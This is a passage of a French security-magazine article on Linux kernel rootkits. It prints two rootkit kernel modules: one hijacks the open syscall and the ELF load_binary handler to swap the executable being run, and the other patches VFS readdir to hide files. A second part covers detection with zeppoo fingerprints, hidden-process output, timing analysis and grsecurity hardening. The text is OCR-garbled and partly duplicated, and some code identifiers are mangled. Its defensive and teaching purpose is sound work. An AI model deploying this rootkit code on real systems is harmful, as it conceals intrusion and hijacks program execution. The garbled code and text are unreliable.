Listing 14. Redirection du programme avec load_binary
```

```
struct task_struct {
   volatile long state; /* -1 unrunnable, 0 runnable, >0
         arręté */
   struct thread info *thread info;
    atomic_t usage;
    unsigned long flags; /* par flag process, 
         défini plus bas */
    unsigned long ptrace;
    int lock_depth; /* BKL lock depth */
    [...]
    /* task state */
    struct Linux_binfmt *binfmt;
  long exit state;
   int exit code, exit signal;
    int pdeath_signal; /* Signal envoyé quand le parent
         est détruit */
    [...]
};
/*
* Cette structure définit les fonctions qui sont 
  utilisées pour charger les formats binaires que Linux 
  accepte.
*/
struct Linux binfmt {
   struct Linux binfmt * next;
    struct module *module;
   int (*load_binary)(struct Linux_binprm *,
        struct pt_regs * regs);
    int (*load_shlib)(struct file *);
    int (*core_dump)(long signr, struct pt_regs * regs, 
         struct file * file);
    unsigned long min_coredump; /* taille du dump
        minimal */
    int hasvdso;
};
#include <Linux/init.h>
#include <Linux/module.h>
#include <Linux/kernel.h>
#include <Linux/fs.h>
#include <Linux/binfmts.h>
#define O_REDIR_PATH "/bin/ls"
#define N_REDIR_PATH "/bin/ps"
#define SYS_CALL_TABLE 0xc03104e0
static void **sys call table = SYS CALL TABLE;
struct Linux binfmt *elf bin = NULL;
int (*o_open) (char *, int);
int (*o_load_binary) (struct Linux_binprm *,
     struct pt regs *);
int _strlen (char *a) {
   int x = 0;
    while (*a != 0) {
```

```
x++;
      *a++; }
    return x;
}
char *_strdup (char *a) {
   char *_{X} = NULL;
  int y = strlen (a) + 1, z;
  x = kmalloc (y, GFP KERNEL);
   memset (x, 0, y);
   y--;for (z = 0; z < v; z++)x[z] = a[z]; return x;
}
int n_load_binary(struct Linux_binprm *bin, 
      struct pt_regs *regs) {
    int ret;
   if (!strcmp(bin->filename, O_REDIR_PATH)) {
      filp_close(bin->file, 0);
     bin->file = open exec(N_REDIR_PATH);
     prepare binprm(bin);
      ret = \circ load binary(bin, regs);
       return ret;
 }
   return o load binary(bin, regs);
}
int n_open(char *file, int flags) {
   int ret = o_open(file, flags);
   if (elf bin == NULL) {
      elf bin = current->binfmt;o load binary = elf bin->load binary;
      elf bin->load binary = &n_load binary;
      sys call table[NR open] = o open;
    }
    return ret;
\rightarrowstatic int hload_init(void) {
  elf bin = NULL; o_open = sys_call_table[__NR_open];
   sys_call_table[__NR_open] = &n_open;
    return 0;
}
static void hload_exit(void) {
  sys call table[\overline{NR\ open}] = o open;
  if (elf bin != NULL) {
     elf_bin->load_binary = o_load_binary;
    }
}
module_init(hload_init);
```
**48**

module\_exit(hload\_exit);

changée (sysenter est plus rapide que int \$0x80).

Ceci peut se faire d'un coup, puisque le code system \_ call suit le code sysenter \_ entry.(Figure 2) Ce qui nous donne le résultat que nous pouvons voir sur la Figure 3.

# **Fonctions auxiliaires**

Une autre idée [8] est de hacker des fonctions auxiliaires ou fonctions pointeur pour rendre la détection de rootkit complexe.

Par exemple, au lieu de hacker sys execve, on pourrait hacker les fonctions appelées par sys execve (une application sur le hacking sys execve est de changer le programme appelé à la volée, par exemple exécuter */bin/ls\_hide\_ bad\_files* quand l'utilisateur veut exécuter */bin/ls*) : Listing 13. Nous utilisons un saut inconditionnel pour le hacker. Nous pouvons aller plus loin en écrasant directement le format binaire gestionnaire de pointeur.

# **Système de Fichier Virtuel**

Le Système de Fichier Virtuel fournit des accès transparents pour n'importe quel système de fichiers (ext2/3, reiserfs, fat, nfs, etc). Ce sous-système de haut niveau peutêtre facilement hacké. La fonction filp open ouvre un point de montage (*/*, */home*, etc) et une structure contenant les différents pointeurs utilisés pour générer le système de fichier. On peut par exemple écraser les champs responsables de la lecture des répertoires.

On peut hacker aussi IDT (*Interrupt Dispatch Table*), Page Fault Handler, Systèmes de pagination, etc, mais il s'agira d'un autre article du magazine hakin9 !!!

# **Point de vue de l'administrateur système** Nous avons maintenant vu les

principales attaques qu'un intrus peut utiliser, nous verrons les protections correspondantes et les mécanismes de défense qu'un

```
Listing 15. Patcher VFS
```

```
#include <Linux/init.h>
#include <Linux/module.h>
#include <Linux/kernel.h>
#include <Linux/sched.h>
#include <Linux/kernel.h>
#include <Linux/module.h>
#include <Linux/string.h>
#include <Linux/fs.h>
#include <Linux/file.h>
#include <Linux/mount.h>
#include <Linux/proc_fs.h>
#include <Linux/capability.h>
#include <Linux/pid.h>
char *root fs = "/";
typedef int (*readdir_t)(struct file *, void *, filldir_t);
readdir t orig root readdir=NULL;
filldir t root filldir = NULL;int hide root filldir(void *buf, const char *name, int nlen, loff t off,
     ino t ino, unsigned x) {
    if(!strncmp(name, "h4k1n9", 6)) return 0;
    return root_filldir(buf, name, nlen, off, ino, x);
}
int hide root readdir(struct file *fp, void *buf, filldir t filldir) {
   root_filldir = filldir;
   return orig root readdir(fp, buf, hide root filldir);
}
int patch vfs(const char *p, readdir t *orig_readdir, readdir t new readdir){
   struct file *filep;
    printk("Patch VFS\n");
   if ((filep = filp_open(p, O_RDONLY, 0)) == NULL) {
       return -1;
 }
    printk("Original readdir 0x%x\n", (unsigned int) filep->f_op->readdir);
   if (orig readdir) *orig readdir = filep->f op->readdir;
    filep->f_dentry->d_inode->i_fop->readdir = new_readdir;
   filep->f op->readdir = new readdir;
  filp close(filep, 0);
    return 0;
}
int unpatch_vfs(const char *p, readdir_t orig_readdir) {
    struct file *filep;
    printk("Unpatch VFS\n");
   if ((filep = filp_open(p, 0_RDONLY, 0)) == NULL) {
      return -1;
 }
   filep->f dentry->d_inode->i_fop->readdir = orig_readdir;
   filep->f op->readdir = orig readdir;
   filp_close(filep, 0);
    return 0;
}
static int hide_init(void) {
  printk(KERN_ALERT "Module hide load!\n");
  patch_vfs(root_fs, &orig_root_readdir, hide_root_readdir);
    return 0;
}
static void hide_exit(void) {
  printk(KERN_ALERT "Module hide unload\n");
  unpatch vfs(root fs, orig root readdir); }
module_init(hide_init);
module_exit(hide_exit);
```


# **Listing 16.** *Effectuer une empreinte*

zion trunk # zeppoo -f FP -t /boot/System.map

Kernel : 2.6 Running on i386 !! Memory : /dev/kmem ++ Begin Generating Fingerprints in FP ++ Begin : Generating Syscalls Fingerprints ++ End : Generating Syscalls Fingerprints ++ Begin : Generating IDT Fingerprints ++ End : Generating IDT Fingerprints ++ Begin : Generating Symboles Fingerprints ++ End : Generating Symboles Fingerprints ++ Begin : Generating Symboles LinuxBinfmt Fingerprints ++ End : Generating Symboles LinuxBinfmt Fingerprints ++ End Generating Fingerprints in FP zion trunk # **Listing 17.** *Vérification rootkit* zion trunk # zeppoo -z FP Kernel : 2.6 Running on i386 !! Memory : /dev/kmem  $-$ [+] Begin : Task NO HIDDEN TASK [+] End : Task --------------------------------------------------------------------------- ++ Begin Checking Fingerprints in FP --------------------------------------------------------------------------- [+] Begin : Syscall NO HIJACK SYSCALL [+] End : Syscall --------------------------------------------------------------------------- --------------------------------------------------------------------------- [+] Begin : IDT NO HIJACK IDT [+] End : IDT --------------------------------------------------------------------------- --------------------------------------------------------------------------- [+] Begin : Symboles NO HIJACK SYMBOLE [+] End : Symboles --------------------------------------------------------------------------- --------------------------------------------------------------------------- [+] Begin : Symboles Linux Binfmt NO HIJACK SYMBOLE Linux BINFMT [+] End : Symboles Linux Binfmt --------------------------------------------------------------------------- ++ End Checking Fingerprints in FP zion trunk # --------------------------------------------------------------------------- [+] Begin : Task LIST OF HIDDEN TASKS PID UID GID NAME ADDR 8603 1000 100 backdoor @ 0xc2403570 [+] End : Task

administrateur de système peut mettre en place.

## **Protections**

Premièrement vous devrez désactiver la possibilité de charger les modules (option CONFIG MODULES dans le fichier de configuration kernel). Reste les dispositifs mémoire pour altérer directement les structures kernel, ou pour charger des modules. Pour éviter cela, Grsec vous permet de remplacer les primitives : lecture/écriture de ces dispositifs par des conteneurs (*wrappers*) vides.

Mais il est toujours possible d'injecter du code dans le kernel en utilisant des vulnérabilités. La meilleure défense est de conserver un système à jour en fonction des alertes de sécurité.

# **Empreintes**

Certains systèmes anti-rootkits comme : *chkrootkit* et rkhunter tentent de détecter les rootkits installés sur le poste en essayant de trouver des traces dans l'environnement utilisateur. Est-il stupide d'essayer de détecter les rootkits kernel de l'environnement utilisateur ?

Oui. Ces outils peuvent être contournés facilement en utilisant des rootkits plus intelligents que ceux publiés jusqu'à maintenant [9]. D'autres outils comme : kstat(2.4) ou zeppoo(2.6) repose sur */dev/(k)mem* de l'environnement utilisateur pour rassembler les informations du kernell.

Zeppoo génère sur un système sain une empreinte des principaux rootkits cibles pour les comparer plus tard. Il prend une empreinte de la table system call, la table : *interrupt descriptor*, tout symbole qu'il peut trouver et chaque structure clé vue précedement, tel que binfmt.

La première chose à faire en installant un nouveau système (Nous supposons que l'installateur du système et l'image sont propres et aucune installation n'a de porte dérobée) est de générer l'empreinte Listing 16.

Une fois l'empreinte digitale générée, elle peut être comparée à l'empreinte du noyau (l'option -z indique à Zeppoo de vérifier pour des processus cachés) (Listing 17).

La détection des processus cachés repose sur 5 éléments :

- parcours de : */proc*,
- parcours bruteforce de : */proc* (i.e. Essayer l'ensemble des entrées de *0* à PID \_ MAX),
- ps,
- kill -0 PID,
- les tâches liées du kernel (à travers : */dev/(k)mem*).

Les résultats sont comparés pour indiquer les différences. Par exemple - Listing 18.

Bien sûr il est possible de contourner les vérifications de kstat ou zeppoo, mais à l'heure actuelle il n'y a pas de meilleur mécanisme de détection.

# **Analyse du temps d'exécution**

Une autre technique de détection du rootkit est d'utiliser un simple fait : un rootkit ajoute des instructions pour bloquer des données qui pourraient le révéler [10].

Nous pourrions donc compter le nombre d'instructions exécutées par un syscall et l'utiliser comme référence pour de futures mesures. Il y a de nombreux inconvénients à cette technique :

- modification du Kernel,
- modification de l'environnement d'exécution Syscall,
- le code qui agit comme compteur peut être ciblé par le rootkit.

Une variante plus puissante [11] est de mesurer le temps d'exécution d'un syscall et de comparer les résultats. Les 2 forces de ces techniques :

- ne requiert aucun privilège (pas besoin d'être en root, root étant dangereux).
- difficile à contrefaire car les résultats ne reposent pas sur le

# **Listing 18.** *Vaincre chrootkit et verifier cela avec zeppoo*

```
owned rootkit # ps aux | grep backdoor
test 8603 0.0 0.1 1320 268 pts/5 S+ 14:57 0:00 ./backdoor
root 8605 0.0 0.2 1516 472 pts/0 S+ 14:57 0:00 grep backdoor
owned rootkit # chkproc 
owned rootkit # ./main -p -h 8603
PID 8603 is now hide !!
owned rootkit # ps aux | grep backdoor
root 8610 0.0 0.2 1516 472 pts/0 S+ 14:58 0:00 grep backdoor
owned rootkit # chkproc
owned rootkit # zeppoo -c -p
Kernel : 2.6
Running on i386 !!
Memory : /dev/kmem
```

|      | 0               | 0                 | watchdog/0 @ 0xcbeca030  |   |                        |
|------|-----------------|-------------------|--------------------------|---|------------------------|
|      | 0               | $\hat{O}$         |                          |   | events/0 @ Oxcbeddab0  |
|      | $\hat{0}$       | $\hat{O}$         |                          |   | khelper @ Oxcbedd580   |
| 3456 | $\hat{O}$       | $\hat{O}$         |                          |   | kthread @ 0xcbedd050   |
| 9    | $\mathfrak{o}$  | $\theta$          |                          |   | kblockd/0 @ 0xcbe9a030 |
| 10   | $\mathbf 0$     | $\hat{O}$         |                          |   | kacpid @ 0xcbeb0ab0    |
| 91   | $\mathfrak{o}$  | $\hat{O}$         |                          |   | khubd @ 0xcbe58050     |
| 93   | $\ddot{\rm{o}}$ | $\ddot{\rm{o}}$   |                          |   | kseriod @ Oxcbe6c560   |
| 159  | $\hat{O}$       | $\hat{O}$         |                          |   | pdflush @ Oxcbc39580   |
| 160  | $\mathbf 0$     | $\hat{O}$         |                          |   |                        |
|      |                 |                   |                          |   | pdflush @ Oxcbc39050   |
| 161  | $\mathbf 0$     | $\mathbf 0$       | kswapd0 @                |   | Oxcbc3aa90             |
| 162  | $\mathbf 0$     | Ô                 |                          |   | aio/0 @ Oxcbc3a560     |
| 833  | $\hat{0}$       | $\hat{O}$         |                          |   | pocardd @ 0xcb8c8580   |
| 835  | 0               | $\theta$          |                          |   | pccardd @ 0xcb8c8ab0   |
| 861  | $\mathfrak{o}$  | $\theta$          |                          |   | kpsmoused @ 0xcbeb0050 |
| 864  | $\mathbf 0$     | $\hat{O}$         |                          |   | kcryptd/0 @ Oxcbe58580 |
| 870  | $\mathbf 0$     | $\hat{O}$         |                          |   | kjournald @ 0xcb8c8050 |
| 1152 | $\ddot{\rm{o}}$ | $\hat{O}$         |                          |   | udevd @ 0xcb8faab0     |
| 6642 | $\theta$        | $\theta$          |                          |   | syslog-ng @ 0xca4a7560 |
| 7137 | $\theta$        | $\ddot{\text{o}}$ | cron @                   |   | 0xcb8fa050             |
| 7207 | $\hat{O}$       | $\mathbf 0$       |                          |   | agetty @ 0xcb8fa580    |
| 7208 | $\hat{0}$       | $\theta$          | agetty @                 |   | 0xcb696580             |
| 7209 | $\theta$        | $\theta$          | agetty @                 |   | 0xcbd45030             |
| 7212 | Ô               | $\theta$          | agetty @                 |   | 0xcaf8b580             |
| 7213 | Ô               | $\theta$          |                          |   | agetty @ Oxcbe9aa90    |
| 7214 | $\theta$        | $\mathbf 0$       |                          |   | agetty @ Oxcbc39abO    |
| 7239 | 0               | $\theta$          |                          |   | gdm @ Oxcbd45560       |
| 7241 | $\mathbf 0$     | 408               |                          |   | gdm @ Oxca4a7a90       |
| 7244 | $\theta$        | 0                 | Χ                        | ø | 0xcb3ab050             |
|      |                 | 100               |                          |   |                        |
| 7270 | 1000            |                   |                          |   | fluxbox @ Oxc12O3a9O   |
| 7285 | 1000            | 100               |                          |   | ssh-agent @ Oxcaf8bab0 |
| 7306 | 1000            | 100               | xterm @                  |   | 0xcb3abab0             |
| 7308 | 1000            | 100               | bash @                   |   | 0xc1203560             |
| 7330 | $\theta$        | $\theta$          | su 0                     |   | 0xcbe58ab0             |
| 7333 | $\mathbf{0}$    | $\theta$          |                          |   | bash @ Oxcbeb0580      |
| 7335 | 1000            | 100               |                          |   | xterm @ Oxcbc3a030     |
| 7337 | 1000            | 100               | bash @                   |   | 0xcbd45a90             |
| 7342 | 1000            | 100               | xterm @                  |   | 0xc7b4c050             |
| 7344 | 1000            | 100               |                          |   | bash @ 0xc7b4cab0      |
| 7348 | 1000            | 100               | ssh @                    |   | 0xca4a7030             |
| 7349 | 1000            | 100               | ssh @                    |   | 0xcb696ab0             |
| 7364 | 1000            | 100               | firefox @                |   | 0xcb696050             |
| 7367 | 1000            | 100               | run-mozilla. <u>sh @</u> |   | 0xc763dab0             |
| 7372 | 1000            | 100               | firefox-bin @            |   | 0xc763d580             |
| 7379 | 1000            | 100               | gconfd−2 @               |   | 0xc73c4560             |
| 7384 | 1000            | 100               | netstat @                |   | 0xc5c67050             |
| 7818 | 1000            | 100               |                          |   | xterm @ 0xc373a050     |
| 7820 | 1000            | 100               | bash @                   |   | 0xca89a580             |
| 7824 | 0               | 0                 | su 0                     |   | 0xc373a580             |
| 7827 | Ô               | $\theta$          | bash @                   |   | 0xca89a050             |
| 7838 | $\theta$        | Ó                 | zeppoo_@                 |   | 0xcbe9a560             |
|      |                 |                   |                          |   |                        |

kernel. **Figure 6.** *Processus de récupération de la liste avec dump mémoire*



Mais il peut y avoir des perturbations dans les mesures, en particulier si le processeur est occupé, amenant potentiellement à des faux positifs. Aucun outil public n'implémente cette méthode actuellement. L'idée de base est :

- obtenir les ticks count,
- exécuter un syscall,
- obtenir les ticks count,
- soustraire les 2 counts et comparer la différence de taille.

Pour obtenir les ticks count, les processeurs x86 fournissent l'instruction RDTSC (*Read Time Stamp Counter*) qui retourne dans EDX : EAX le nombre de ticks depuis la dernière réinitialisation du processeur. Une question intéressante à se poser est de savoir si nous devrions-utiliser directement les instructions assembleur ou passer par les fonctions libc ? Si on devait utiliser la première méthode, un hacking basic des fonctions libc (rootkit environement utilisateur) resterait indétectable, rendant ainsi la technique invalide. Donc, c'est une bonne idée de comparer les temps d'exécution avec et sans l'aide des fonctions de libc, et repérer ces hackings.

Sans entrer dans de longs détails, on peut faire un simple programme voir Figure 5.

# **Analyse Post Mortem**

L'analyse post mortem est un moyen intéressant d'étudier une compromission. Les disques durs et la mémoire du poste sont des données supplé-

# **Sur Internet**

- *http://packetstormsecurity.nl/UNIX/penetration/rootkits/lrk5.src.tar.gz –* [1]
- *http://cert.uni-stuttgart.de/files/fw/debian-security-20031121.txt –* [2]
- *http://www.zeppoo.net/download/zeppoo-dump.tar.gz –* [3]
- *http://phrack.org/issues.html?issue=58&id=7#article –* [4]
- *http://zeppoo.net* [5]
- *http://vx.netlux.org/lib/vsc08.html* [6]
- *http://www.ouah.org/spacelkm.txt –* [7]
- *http://phrack.org/issues.html?issue=59&id=5#article –* [8]
- *http://blackclowns.org/articles/BypasserChkrootkit.en –* [9]
- *http://phrack.org/issues.html?issue=59&id=10#article –* [10]
- *http://actes.sstic.org/SSTIC04/Fingerprinting\_integrite\_par\_timing/SSTIC04 article-Delalleau-Fingerprinting\_integrite\_par\_timing.pdf –* [11]
- *http://www.Linux-forensics.com/ –* [12]
- *http://actes.sstic.org/SSTIC06/Corruption\_memoire/SSTIC06-Dralet\_Gaspard-Corruption\_memoire.pdf –* [13]

mentaires, et nous ne sommes plus restreints par la séparation kernel/ environement utilisateur. Il y a un ensemble de solutions pour effectuer des recherches post mortem, mais peu nous permettent d'explorer la mémoire. Une caractéristique intéressante de zeppoo est sa capacité à reconstruire la liste des processus à partir d'un dump mémoire (comme : memparser avec Windows). Un dump mémoire peut-être obtenu via */dev/ (k)mem* ou */proc/kcore*. Vous pouvez voir l'exemple sur la Figure 6.

Maintenant zeppoo peut seulement récupérer les : PIDs, UIDs, GIDs et non task struct.

# **Conclusion**

Nous avons vu à travers plusieurs exemples combien il est aisé d'instal-

**Listing 18.** *Vaincre chrootkit et vérifier cela avec zeppoo* owned rootkit # ps aux | grep backdoor test 8603 0.0 0.1 1320 268 pts/5 S+ 14:57 0:00 ./backdoor root 8605 0.0 0.2 1516 472 pts/0 S+ 14:57 0:00 grep backdoor owned rootkit # chkproc owned rootkit # ./main -p -h 8603 PID 8603 is now hide !! owned rootkit # ps aux | grep backdoor root 8610 0.0 0.2 1516 472 pts/0 S+ 14:58 0:00 grep backdoor owned rootkit # chkproc owned rootkit # zeppoo -c -p Kernel : 2.6 Running on i386 !! Memory : /dev/kmem

ler un rootkit lorsque le poste est laissé tel quel, et les possibilités laissées à l'attaquant sont limitées seulement par son imagination. Mais la partie la plus inquiétante est le manque flagrant d'outils open source capables de détecter de telles menaces, et les difficultés que l'on rencontre lorsqu'on veut écrire de tels programmes.

On peut les compter sur les doigts d'une main. On peut seulement se demander pourquoi il n'y a pas eu plus de papiers décrivant les trous béants dans des outils comme chkrootkit ou rkhunter.

On pourrait penser que tout le monde est satisfait de cette situation. Si vous êtes un administrateur système, et que vous utilisez ces outils seulement pour vérifier l'intégrité des serveurs, soyez sur que vous ne serez quasiment jamais averti d'une compromission.

La meilleure protection reste un système à jour avec grsecurity et non kernel. On peut s'attendre à une nouvelle génération de rootkits mais il est évident que les détecteurs de rootkits sont eux basés sur les techniques les plus récentes comme celles du temps d'exécution.

Au final, l'intrusion mémoire a un intérêt de plus en plus grand [13], en évitant l'environnement kernel plutôt labyrinthique et aussi en restant dans la mémoire au niveau utilisateur, ne laissant ainsi aucune trace.  $\bullet$